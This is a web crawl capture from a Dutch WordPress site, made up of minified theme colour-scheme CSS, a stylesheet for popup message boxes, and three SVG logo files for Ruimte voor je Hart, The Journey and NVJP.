.sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff}.scheme_blue_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#b1b0af}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#edb39b}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#edb39b}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#fff}.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#83b640}.scheme_blue_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#fff}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#72b5ca}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#72b5ca}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#ebc6b6}.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#503a85}.scheme_blue_dark .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#83b640}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover{border-color:#72b5ca}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title:hover{border-color:#72b5ca}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title:hover{border-color:#ebc6b6}.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title:hover{border-color:#503a85}.scheme_blue_dark .sc_toggles .sc_toggles_item .sc_toggles_title:hover{border-color:#83b640}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#72b5ca}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#72b5ca}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#ebc6b6}.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#503a85}.scheme_blue_dark .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#83b640}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#e4e7e8}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#e4e7e8}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#696460}.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#eeeeef}.scheme_blue_dark .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#696460}.scheme_original .sc_tooltip_parent .sc_tooltip,.scheme_original .sc_tooltip_parent .sc_tooltip:before{background-color:#edb39b}.scheme_light .sc_tooltip_parent .sc_tooltip,.scheme_light .sc_tooltip_parent .sc_tooltip:before{background-color:#edb39b}.scheme_dark .sc_tooltip_parent .sc_tooltip,.scheme_dark .sc_tooltip_parent .sc_tooltip:before{background-color:#fff}.scheme_blue .sc_tooltip_parent .sc_tooltip,.scheme_blue .sc_tooltip_parent .sc_tooltip:before{background-color:#83b640}.scheme_blue_dark .sc_tooltip_parent .sc_tooltip,.scheme_blue_dark .sc_tooltip_parent .sc_tooltip:before{background-color:#fff}.scheme_original .sc_twitter{color:#6f6f6f}.scheme_light .sc_twitter{color:#6f6f6f}.scheme_dark .sc_twitter{color:#b1b0af}.scheme_blue .sc_twitter{color:#6f6f6f}.scheme_blue_dark .sc_twitter{color:#b1b0af}.scheme_original .sc_twitter .sc_slider_controls_wrap a{color:#fff}.scheme_light .sc_twitter .sc_slider_controls_wrap a{color:#fff}.scheme_dark .sc_twitter .sc_slider_controls_wrap a{color:#b1b0af}.scheme_blue .sc_twitter .sc_slider_controls_wrap a{color:#fff}.scheme_blue_dark .sc_twitter .sc_slider_controls_wrap a{color:#b1b0af}.scheme_original .sc_item_subtitle{color:#edb39b}.scheme_light .sc_item_subtitle{color:#edb39b}.scheme_dark .sc_item_subtitle{color:#fff}.scheme_blue .sc_item_subtitle{color:#83b640}.scheme_blue_dark .sc_item_subtitle{color:#fff}.scheme_original .sc_item_title:after{background-color:#edb39b}.scheme_light .sc_item_title:after{background-color:#edb39b}.scheme_dark .sc_item_title:after{background-color:#fff}.scheme_blue .sc_item_title:after{background-color:#83b640}.scheme_blue_dark .sc_item_title:after{background-color:#fff}.scheme_original .cd_accent1_hover .sc_item_title:after{background-color:#72b5ca}.scheme_light .cd_accent1_hover .sc_item_title:after{background-color:#72b5ca}.scheme_dark .cd_accent1_hover .sc_item_title:after{background-color:#ebc6b6}.scheme_blue .cd_accent1_hover .sc_item_title:after{background-color:#503a85}.scheme_blue_dark .cd_accent1_hover .sc_item_title:after{background-color:#83b640}.scheme_original .sc_item_button>a:before{color:#edb39b}.scheme_light .sc_item_button>a:before{color:#edb39b}.scheme_dark .sc_item_button>a:before{color:#fff}.scheme_blue .sc_item_button>a:before{color:#83b640}.scheme_blue_dark .sc_item_button>a:before{color:#fff}.scheme_original .sc_item_button>a:before{background-color:#fff}.scheme_light .sc_item_button>a:before{background-color:#fff}.scheme_dark .sc_item_button>a:before{background-color:#b1b0af}.scheme_blue .sc_item_button>a:before{background-color:#fff}.scheme_blue_dark .sc_item_button>a:before{background-color:#b1b0af}.scheme_original .sc_item_button>a:hover:before{color:#72b5ca}.scheme_light .sc_item_button>a:hover:before{color:#72b5ca}.scheme_dark .sc_item_button>a:hover:before{color:#ebc6b6}.scheme_blue .sc_item_button>a:hover:before{color:#503a85}.scheme_blue_dark .sc_item_button>a:hover:before{color:#83b640}.minimal-light .esg-filterbutton{color:#b1b0af !important;font-family:'Aller' !important}.minimal-light .esg-filterbutton.selected,.minimal-light .esg-filterbutton:hover{color:#33302e !important}.minimal-light .esg-navigationbutton{background-color:#f9f5f2 !important;color:#33302e !important;font-family:'Aller' !important}.minimal-light .esg-navigationbutton:hover,.minimal-light .esg-navigationbutton.selected{background-color:#33302e !important;color:#fff !important}.ih-item .info a:hover{-webkit-text-shadow:1px 1px 1px transparent;text-shadow:1px 1px 1px transparent}.slider_wrap .booked-calendar .days,.slider_wrap .booked-calendar .number{font-family:"texgyretermes",serif;font-size:2.333em;line-height:1.3em;font-weight:400}.booked-calendar .monthName{font-family:"aller";font-size:15px;line-height:1.85em;font-weight:300}.scheme_original .wpcf7 input[type="submit"]{background-color:#edb39b}.scheme_light .wpcf7 input[type="submit"]{background-color:#edb39b}.scheme_dark .wpcf7 input[type="submit"]{background-color:#edb39b}.scheme_blue .wpcf7 input[type="submit"]{background-color:#503a85}.scheme_blue_dark .wpcf7 input[type="submit"]{background-color:#83b640}.scheme_original .wpcf7 input[type="submit"]:hover{background-color:rgba(237,179,155,0.75)}.scheme_light .wpcf7 input[type="submit"]:hover{background-color:rgba(237,179,155,0.75)}.scheme_dark .wpcf7 input[type="submit"]:hover{background-color:rgba(237,179,155,0.75)}.scheme_blue .wpcf7 input[type="submit"]:hover{background-color:rgba(80,58,133,0.75)}.scheme_blue_dark .wpcf7 input[type="submit"]:hover{background-color:rgba(131,182,64,0.75)}.scheme_original .top_panel_inner_style_3.top_panel_middle,.scheme_original footer .contacts_wrap_inner{background-color:#fcf7f1}.scheme_light .top_panel_inner_style_3.top_panel_middle,.scheme_light footer .contacts_wrap_inner{background-color:#fcf7f1}.scheme_dark .top_panel_inner_style_3.top_panel_middle,.scheme_dark footer .contacts_wrap_inner{background-color:#fff}.scheme_blue .top_panel_inner_style_3.top_panel_middle,.scheme_blue footer .contacts_wrap_inner{background-color:#f1eee9}.scheme_blue_dark .top_panel_inner_style_3.top_panel_middle,.scheme_blue_dark footer .contacts_wrap_inner{background-color:#fff}

--- FILE ---
content_type: text/css
request_url: https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/fw/js/core.messages/core.messages.css
body_size: 711
content:
/* Popups with messages */
#cloe_brooks_modal_bg {
	position:fixed;
	left:0;
	top:0;
	right:0;
	bottom:0;
	background-color: rgba(0,0,0,0.3);
	display:none;
	z-index:100000;
}
.cloe_brooks_message {
	display:block;
	position:absolute;
	max-width:800px;
	min-width:280px;
	overflow:hidden;
	border-radius:4px;
	border:2px solid #e5e5e5;
	background-color:#ffffff;
	color:#4c4c4c;
	opacity:0;
	top:0;
	left:40%;
	margin-left:-200px;
	padding:12px;
	line-height:1.4em;
	z-index:100001
}
.cloe_brooks_message .cloe_brooks_message_close {
	display:block;
	position:absolute;
	width:16px;
	height:16px;
	line-height:16px;
	text-align:center;
	font-size:16px;
	font-weight:bold;
	right:6px;
	top:4px;
	cursor:pointer;
	color:#4c4c4c;
}
.cloe_brooks_message .cloe_brooks_message_icon {
	float:left;
	display:block;
	width:35px;
	height:35px;
	line-height:28px;
	text-align:center;
	border: 4px solid #c9c9c9;
	border-radius:50%;
	margin: 0 20px 6px 0;
	font-size:24px;
	font-weight:bold;
	color:#c9c9c9;
}
.cloe_brooks_message .cloe_brooks_message_icon:before {
	padding:0;
	margin:0;
}
.cloe_brooks_message .cloe_brooks_message_header {
	color:#4c4c4c;
	padding: 0 3em 0 0;
	font-size:1.3em;
	line-height:1.3em;
	font-weight:bold;
	margin-top: 0.5em;
}
.cloe_brooks_message:not(.cloe_brooks_message_dialog) .cloe_brooks_message_body {
	padding:0 0 0 63px;
}

/* Warning popup */
.cloe_brooks_message_warning {
	border-color:#d7a9b1;
	background-color:#ffcdde;
	color:#a63a4b;
}
.cloe_brooks_message_warning .cloe_brooks_message_close {
	color:#a63a4b;
}
.cloe_brooks_message_warning .cloe_brooks_message_icon {
	border-color: #a63a4b;
	color:#a63a4b;
}
.cloe_brooks_message_warning .cloe_brooks_message_icon {
	line-height:34px;
}
.cloe_brooks_message_warning .cloe_brooks_message_header {
	color:#a63a4b;
}
/* Success popup */
.cloe_brooks_message_success {
	border-color:#b3e7a8;
	background-color:#d8ffd0;
	color:#517d48;
}
.cloe_brooks_message_success .cloe_brooks_message_close {
	color:#517d48;
}
.cloe_brooks_message_success .cloe_brooks_message_icon {
	border-color: #517d48;
	color:#517d48;
}
.cloe_brooks_message_success .cloe_brooks_message_icon {
	line-height:34px;
}
.cloe_brooks_message_success .cloe_brooks_message_header {
	color:#517d48;
}
/* Info popup */
.cloe_brooks_message_info {
	border-color:#9ecade;
	background-color:#ebf7fe;
	color:#4cb2e1;
}
.cloe_brooks_message_info .cloe_brooks_message_close {
	color:#4cb2e1;
}
.cloe_brooks_message_info .cloe_brooks_message_icon {
	border-color: #4cb2e1;
	color:#4cb2e1;
}
.cloe_brooks_message_info .cloe_brooks_message_icon {
	line-height:34px;
}
.cloe_brooks_message_info .cloe_brooks_message_header {
	color:#4cb2e1;
}
/* Dialog popup */
.cloe_brooks_message_dialog .cloe_brooks_message_icon {
	line-height:36px;
}
.cloe_brooks_message_dialog .cloe_brooks_message_buttons {
	margin-top:20px;
}
.cloe_brooks_message_dialog .cloe_brooks_message_button {
	display:inline-block;
	padding:0 12px;
	margin-right:6px;
	min-width:60px;
	height:30px;
	line-height:30px;
	background-color:#4b4b4b;
	border-radius:6px;
	color:#ffffff;
	cursor:pointer;
	text-align:center;
	font-weight:bold;
}
.cloe_brooks_message_dialog .cloe_brooks_message_button:hover {
	background-color:#4cb2e1;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://ruimtevoorjehart.nl/wp-content/uploads/Ruimte-voor-je-Hart-logo.svg
body_size: 1292
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 595.28 429.75"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#39b54a;fill-rule:evenodd;}</style></defs><title>Ruimte voor je Hart logo</title><path class="cls-1" d="M50.36,0C18.56,39.87,0,87.86,0,139.5,0,277.88,234.8,429.75,297.64,429.75c79.37,0,297.64-151.87,297.64-290.25,0-51.64-18.56-99.63-50.36-139.5Z"></path><path class="cls-2" d="M217.5,0c30.38-.6,58.95,7.69,78,19.3,6,3.66,22.15,15.28,10.4,23.39-6.82,4.7-16.1-1.42-23-3.71-14.1-4.67-37.15-8.48-55.69-4.83-60.92,12-96.5,77.61-73.13,151.1,16.68,52.42,60.84,96,100.6,124.73s61.55,40.05,69.8,44.92a1.06,1.06,0,0,1,.37,1.48c-.26.38-.62.55-1.34.29-17-6.22-40.9-18.56-58.8-30C206.7,289.7,153.57,252.94,122.1,192c-18.19-35.24-20.07-98.59,0-132.9C134.79,37.35,152.79,19.39,177,9.31,195.51,1.63,206.64.24,217.5,0"></path><path class="cls-2" d="M392.35,34.55c55.43-1.4,83,22.78,92.81,68.68,6.35,29.6-.55,58.68-6.31,71.65C456,226.39,412.05,260,366,288.11c-16.24,9.9-40.91,23.18-51.57,26.82-1.15.39-1.89.07-2.05-.26-.27-.56-.07-1.17,1-1.87,48-32.09,95.87-56.83,124.66-111.19,12.73-24,22.32-58.32,11.51-92.07-3.79-11.84-10.8-21.68-17.82-30.44-10.71-13.36-27-19.72-47.89-22.64-16.49-2.31-33.07,3-43.8,7-5.75,2.19-12,3.27-14.85-2.6-1.79-7.53,7.65-11.06,12.62-13.36,9.07-4.21,32.78-12.44,54.57-13"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://ruimtevoorjehart.nl/wp-content/uploads/thejourney-logo.svg
body_size: 6611
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg2" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 324 152"
	 style="enable-background:new 0 0 324 152;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{fill:#FFB612;}
	.st2{fill:#0073CF;}
</style>
<g id="g10" transform="matrix(1.25,0,0,-1.25,0,152.00001)">
	<g id="g12" transform="translate(-168.43765,-156.48449)">
		<g>
			<defs>
				<rect id="SVGID_1_" x="-74.4" y="-52.6" width="744.1" height="526.2"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g id="g14" class="st0">
				<g id="g20" transform="translate(343.8242,230.6958)">
					<path id="path22" class="st1" d="M0,0c-3.6,0-4.5-2.2-7.7-2.2c-2.7,0-5.1,2.4-6.5,4.3c-0.2,0.2-0.3,0.5-0.5,0.8
						c-1.8,3.6-4.1,6.9-6.8,9.7c1.1,0.7,2.7,1.9,4.1,3.3c3.1,3.1,0.8,7,3.1,9.4c1.5,1.5,6.2,3.1,6.2,3.1s-7.1,1.4-9.1-0.6
						c-2.6-2.6-1.7-4.8-3.9-7c-2.2-2.2-6.2-1.9-8.4-1.5c-0.5,0.1-1,0.3-1.4,0.5c-4.6,2.5-9.7,4.2-15.2,4.7c0.3,1.3,0.7,3.4,0.7,5.8
						c0,4.3-4.4,5.5-4.4,8.8c0,2.1,2.2,6.6,2.2,6.6s-6-4-6-6.9c0-3.6,2.2-4.5,2.2-7.7c0-2.6-2.2-4.9-4-6.3c-0.6-0.5-1.2-0.8-1.9-0.9
						c-5.2-1-10.1-3.1-14.4-6c-0.3,0.6-1.9,3.2-4.3,5.6c-3.1,3-7,0.7-9.4,3c-1.5,1.5-3.2,6.2-3.2,6.2s-1.3-7.1,0.7-9.1
						c2.6-2.5,4.8-1.6,7.1-3.8c1.8-1.8,1.9-4.8,1.7-7c-0.1-0.9-0.4-1.7-1-2.5c-2.6-3.2-4.7-6.7-6.2-10.6c-1,0.3-3.6,0.9-6.7,0.9
						c-4.3,0-5.5-4.4-8.8-4.4c-2.1,0-6.6,2.2-6.6,2.2s4-6,6.8-6c3.6,0,4.5,2.2,7.7,2.2c2,0,3.8-1.3,5.2-2.7h0.2l0,0l4.4,0
						c3,16.4,17.3,28.5,34.2,28.5c16.8,0,31.2-12.1,34.2-28.5h4.4c0,0,0,0,0,0h1.6c4.3,0,6.5,4.4,9.8,4.4C2.4-3.8,6.9-6,6.9-6
						C6.9-6,2.9,0,0,0"/>
				</g>
				<g id="g24" transform="translate(187.5366,172.1162)">
					<path id="path26" class="st2" d="M87.3,50.4v-1.6h4.3V37h1.9v11.8h4.3v1.6H87.3z M100.7,50.4V37h1.9V43h7.1V37h1.9v13.4h-1.9
						v-6h-7.1v6H100.7z M116,50.4V37h8.3l0,1.6h-6.4V43h5.1v1.5h-5.1v4.3h6.4v1.6H116z M26.6,27.2c-2.8,0-5.4-0.5-7.8-1.5
						c-2.4-1-4.4-2.4-6.1-4.2c-1.7-1.8-3-3.9-3.9-6.5c-0.9-2.5-1.4-5.3-1.4-8.4c0-3.1,0.5-5.9,1.4-8.4c0.9-2.5,2.2-4.7,3.9-6.5
						c1.7-1.8,3.7-3.2,6.1-4.1c2.3-1,4.9-1.5,7.8-1.5c2.8,0,5.4,0.5,7.8,1.5c2.4,1,4.4,2.4,6.1,4.1c1.7,1.8,3,4,3.9,6.5
						c0.9,2.5,1.4,5.3,1.4,8.4c0,3.1-0.5,5.9-1.4,8.4c-0.9,2.5-2.2,4.7-3.9,6.5c-1.7,1.8-3.7,3.2-6.1,4.2
						C32,26.8,29.4,27.2,26.6,27.2z M-2.9,26.8V-0.1c0-1.9-0.2-3.6-0.6-5c-0.4-1.4-1-2.6-1.9-3.6c-0.8-0.9-1.8-1.6-3-2.1
						c-1.2-0.5-2.5-0.7-3.9-0.7c-0.6,0-1.1,0-1.5,0.1c-0.4,0.1-0.8,0.1-1.1,0.2c-0.3,0.1-0.6,0.1-0.8,0.2c-0.2,0.1-0.4,0.1-0.6,0.1
						c-0.3,0-0.5-0.1-0.6-0.2c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.3-0.1-0.5-0.1-0.8c0-0.3-0.1-0.5-0.1-0.8c0.9-0.3,1.8-0.5,2.7-0.6
						c0.9-0.1,1.7-0.2,2.6-0.2c1.9,0,3.5,0.3,5,0.9c1.5,0.6,2.7,1.5,3.8,2.7c1,1.2,1.8,2.6,2.4,4.3C-0.3-4.2,0-2.3,0,0v26.8H-2.9z
						 M53.8,26.8V1.9c0-2.2,0.4-4.3,1.1-6.2c0.7-1.9,1.7-3.6,3-5c1.3-1.4,2.9-2.6,4.8-3.4c1.9-0.8,4-1.2,6.3-1.2
						c2.3,0,4.5,0.4,6.3,1.2c1.9,0.8,3.5,1.9,4.8,3.4c1.3,1.4,2.3,3.1,3,5c0.7,1.9,1.1,4,1.1,6.2v24.9h-2.9V1.9
						c0-1.9-0.3-3.6-0.8-5.2c-0.6-1.6-1.4-3-2.4-4.2c-1.1-1.2-2.4-2.1-3.9-2.8c-1.5-0.7-3.3-1-5.2-1c-1.9,0-3.7,0.3-5.2,1
						C62.3-9.6,61-8.7,60-7.5c-1.1,1.2-1.9,2.6-2.4,4.2C57-1.7,56.7,0.1,56.7,2v24.8H53.8z M130.8,26.8v-40.2h2.6v33.8
						c0,0.5,0,1-0.1,1.6l26.1-34.9c0.2-0.2,0.3-0.4,0.5-0.4c0.2-0.1,0.4-0.1,0.6-0.1h1.4v40.2h-2.5V-6.9c0-0.5,0-1.1,0.1-1.6
						l-26,34.8c-0.2,0.2-0.3,0.4-0.5,0.4c-0.1,0.1-0.3,0.1-0.6,0.1H130.8z M172.3,26.8v-40.2h24.1l0.1,2.4h-21.2V5.8h17.6v2.4h-17.6
						v16.2h21.2v2.4H172.3z M201.3,26.8l14.9-23.6v-16.6h2.9V3.2l14.9,23.6h-2.6c-0.3,0-0.5-0.1-0.7-0.2c-0.2-0.1-0.3-0.3-0.4-0.5
						L218.8,7.6c-0.2-0.4-0.5-0.9-0.7-1.3c-0.2-0.4-0.4-0.8-0.5-1.2c-0.2,0.4-0.3,0.8-0.5,1.2c-0.2,0.4-0.4,0.8-0.7,1.3l-11.5,18.5
						c-0.1,0.2-0.3,0.4-0.4,0.5c-0.2,0.1-0.4,0.2-0.7,0.2H201.3z M95.6,26.8v-40.2h2.9V4.8h5.3c0.4,0,0.7,0,1-0.1
						c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.5-0.4c0.2-0.2,0.3-0.3,0.5-0.5l12.9-16.3c0.2-0.3,0.4-0.5,0.6-0.6
						c0.2-0.1,0.5-0.2,0.8-0.2h2.5L109.5,4c-0.4,0.5-0.8,0.9-1.2,1.1c1.7,0.2,3.3,0.6,4.7,1.2c1.4,0.6,2.6,1.4,3.6,2.4
						c1,1,1.8,2.1,2.3,3.3c0.5,1.3,0.8,2.7,0.8,4.2c0,3.5-1.2,6.1-3.5,7.9c-2.3,1.8-5.8,2.7-10.4,2.7H95.6z M26.6,24.7
						c2.4,0,4.6-0.4,6.6-1.2c2-0.8,3.7-2,5.1-3.6c1.4-1.6,2.5-3.4,3.3-5.7c0.8-2.2,1.2-4.8,1.2-7.6c0-2.8-0.4-5.3-1.2-7.6
						c-0.8-2.2-1.9-4.1-3.3-5.7c-1.4-1.6-3.1-2.7-5.1-3.6c-2-0.8-4.2-1.2-6.6-1.2c-2.4,0-4.6,0.4-6.6,1.2c-2,0.8-3.7,2-5.1,3.6
						c-1.4,1.6-2.5,3.4-3.3,5.7c-0.8,2.2-1.2,4.7-1.2,7.6c0,2.8,0.4,5.3,1.2,7.6c0.8,2.2,1.9,4.1,3.3,5.7c1.4,1.6,3.1,2.7,5.1,3.6
						C22,24.3,24.2,24.7,26.6,24.7z M98.5,24.5h7.4c3.6,0,6.3-0.7,8.2-2.1c1.9-1.4,2.8-3.5,2.8-6.4c0-1.4-0.3-2.7-0.8-3.8
						c-0.5-1.1-1.3-2.1-2.2-2.9c-1-0.8-2.2-1.4-3.6-1.8c-1.4-0.4-3-0.6-4.8-0.6h-7V24.5z M233.9-4.6c-2.4,0-4.4-2-4.4-4.4
						s2-4.4,4.4-4.4c2.4,0,4.4,2,4.4,4.4S236.3-4.6,233.9-4.6z M233.9-5.4c2,0,3.6-1.6,3.6-3.6c0-2-1.6-3.6-3.6-3.6
						c-2,0-3.6,1.6-3.6,3.6C230.3-7,231.9-5.4,233.9-5.4z M232.4-6.7v-4.4h0.8v1.7h0.3c0.1,0,0.1,0,0.2,0c0,0,0.1-0.1,0.1-0.1
						l0.9-1.4c0.1-0.1,0.2-0.2,0.3-0.2h0.7l-1.1,1.6c-0.1,0.1-0.2,0.2-0.3,0.3c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.3,0.3
						c0.1,0.1,0.1,0.2,0.2,0.4c0,0.1,0.1,0.3,0.1,0.4c0,0.2,0,0.4-0.1,0.5c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.3,0.2-0.5,0.3
						c-0.2,0.1-0.5,0.1-0.8,0.1H232.4z M233.2-7.3h0.5c0.3,0,0.5-0.1,0.7-0.2c0.1-0.1,0.2-0.3,0.2-0.5c0-0.1,0-0.2-0.1-0.3
						c0-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1,0-0.2-0.1-0.4-0.1h-0.5V-7.3z"/>
				</g>
				<g id="g28" transform="translate(230.2866,178.8193)">
				</g>
				<g id="g32" transform="translate(256.562,160.7822)">
				</g>
				<g id="g36" transform="translate(286.0737,179.0459)">
				</g>
				<g id="g40" transform="translate(320.3984,198.8018)">
				</g>
				<g id="g44" transform="translate(383.8984,198.9014)">
				</g>
				<g id="g48" transform="translate(406.5918,175.2686)">
				</g>
				<g id="g52" transform="translate(285.3862,222.5005)">
				</g>
				<g id="g56" transform="translate(299.2324,209.0674)">
				</g>
				<g id="g60" transform="translate(311.8418,222.5005)">
				</g>
				<g id="g64" transform="translate(420.7793,163.3193)">
				</g>
				<g id="g68" transform="translate(421.4277,167.4717)">
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ruimtevoorjehart.nl/wp-content/uploads/logo-nvjp.svg
body_size: 2880
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 61" style="enable-background:new 0 0 150 61;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#074892;}
	.st1{fill:url(#SVGID_1_);}
	.st2{fill:#FFFFFF;}
</style>
<path class="st0" d="M96.7,21.9L96.7,21.9c-0.3-0.6-0.7-1.2-1-1.7H16l-5,37.3h78.5C96,50.4,100.9,33.4,96.7,21.9z"/>
<radialGradient id="SVGID_1_" cx="112.982" cy="31.7" r="27.6534" gradientTransform="matrix(1 0 0 -1 0 62)" gradientUnits="userSpaceOnUse">
	<stop  offset="0" style="stop-color:#FFEA87"/>
	<stop  offset="1" style="stop-color:#FDCA0B"/>
</radialGradient>
<path class="st1" d="M106.6,17.1c0.9-3.8,4.4-6.3,7.7-5.5c3.3,0.8,5.3,4.5,4.4,8.4c-0.9,3.8-4.4,6.3-7.7,5.5
	C107.6,24.7,105.7,20.9,106.6,17.1z M140.5,4.8c-3.9,0-5,2.7-9.1,2.5c-0.2-1.5,0.8-4.1-1.7-3.3c-3.2,10.6-6.4,21.1-16.5,24.8
	c-7.8-0.6-10.3-6.6-12.4-12.9c0,0,0,0,0.1-0.1c-1.4-3.9-2.4-8.1-3.3-12.4c-2.7-1.1-1.8,1.7-2.2,3.1c-4.5-0.3-5.5-3.1-9.8-3.5
	c-2.9,1.8,5.2,8.3,7.2,11.6c1.2,2.5,2.6,4.9,4,7.3l0,0c4.2,11.5-0.7,28.6-7.3,35.7H112c3.3-10.6,7.9-20,12.9-28.9
	c2.6-4.5,5.7-8.6,8.3-13.2C135.1,12.4,143,6.9,140.5,4.8z"/>
<g id="NVJP">
	<path class="st2" d="M24.7,27.1c0.2,0,0.5-0.1,0.8-0.1s0.5,0,0.8,0c0.5,0,1,0,1.4,0.1L34,45.6l2.9-18.5c0.2,0,0.4,0,0.6-0.1
		c0.2,0,0.4,0,0.6,0h0.7l1,0.1l-3.9,24.5c-0.2,0-0.5,0.1-0.7,0.1c-0.3,0-0.5,0-0.8,0c-0.2,0-0.5,0-0.7,0s-0.5,0-0.7-0.1l-6.3-18.4
		l-2.9,18.4c-0.4,0.1-0.8,0.1-1.2,0.1h-0.8l-1-0.1L24.7,27.1z"/>
	<path class="st2" d="M44.2,27.1c0.2,0,0.5-0.1,0.8-0.1s0.6,0,0.9,0c0.3,0,0.5,0,0.8,0s0.5,0.1,0.8,0.1l2.2,20.6l8.2-20.6
		c0.2,0,0.5-0.1,0.8-0.1s0.6,0,0.9,0c0.3,0,0.6,0,0.9,0c0.3,0,0.6,0.1,0.8,0.1L51.1,51.6c-0.3,0-0.6,0.1-1,0.1s-0.7,0-1,0
		s-0.6,0-0.9,0c-0.3,0-0.6-0.1-0.9-0.1L44.2,27.1z"/>
	<path class="st2" d="M68.4,30.1h-3.7c0-0.5,0-1,0.1-1.5s0.2-1,0.4-1.5H72l-2.8,17.7c-0.2,1.4-0.5,2.5-0.9,3.4s-0.8,1.7-1.3,2.2
		c-0.5,0.6-1.2,1-1.9,1.2c-0.7,0.2-1.6,0.4-2.6,0.4c-0.6,0-1.1,0-1.5-0.1c-0.5-0.1-0.9-0.2-1.3-0.3c0-0.5,0.1-1,0.2-1.5
		c0.1-0.5,0.2-1,0.5-1.4c0.2,0.1,0.5,0.1,0.9,0.2C61.7,49,62,49,62.5,49c0.4,0,0.8,0,1.2-0.1s0.7-0.2,1-0.5c0.3-0.2,0.6-0.6,0.8-1
		c0.2-0.5,0.4-1.1,0.5-1.8L68.4,30.1z"/>
	<path class="st2" d="M78.5,27.1c0.6-0.1,1.4-0.2,2.2-0.3c0.8-0.1,1.6-0.1,2.3-0.1c1,0,1.9,0.1,2.8,0.3c0.9,0.2,1.7,0.6,2.4,1.1
		c0.7,0.5,1.3,1.2,1.7,2c0.4,0.8,0.6,1.9,0.6,3.2c0,1.5-0.2,2.9-0.7,4.1c-0.5,1.2-1.1,2.2-2,3c-0.8,0.8-1.8,1.4-3,1.8
		c-1.1,0.4-2.4,0.6-3.7,0.6c-0.8,0-1.5,0-2.1-0.1l-1.4,8.9c-0.5,0.1-1.1,0.1-1.6,0.1s-1.1,0-1.5-0.1L78.5,27.1z M79.6,39.6
		c0.3,0,0.6,0.1,0.8,0.1c0.3,0,0.6,0,1,0c0.8,0,1.6-0.1,2.3-0.4c0.7-0.2,1.3-0.6,1.8-1.1s0.9-1.1,1.2-1.9c0.3-0.8,0.4-1.7,0.4-2.8
		c0-1.5-0.4-2.6-1.2-3.1c-0.8-0.6-1.8-0.8-3.2-0.8c-0.3,0-0.5,0-0.8,0s-0.5,0.1-0.8,0.1L79.6,39.6z"/>
</g>
</svg>
